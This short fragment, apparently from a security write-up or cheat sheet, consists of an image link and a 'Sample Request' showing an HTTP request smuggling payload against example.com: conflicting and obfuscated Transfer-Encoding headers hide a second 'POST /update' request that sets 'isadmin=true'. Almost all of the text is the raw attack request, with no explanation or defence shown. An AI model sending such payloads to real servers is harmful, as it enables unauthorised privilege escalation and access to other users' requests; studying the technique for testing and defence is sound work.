 Sample Request
POST / HTTP/1.1
Host: example.com
Content-length: 4
Transfer-Encoding: chunked
Transfer-Encoding: chunked1
4c
POST /update HTTP/1.1
Host: example.com
Content-length: 15
isadmin=true
0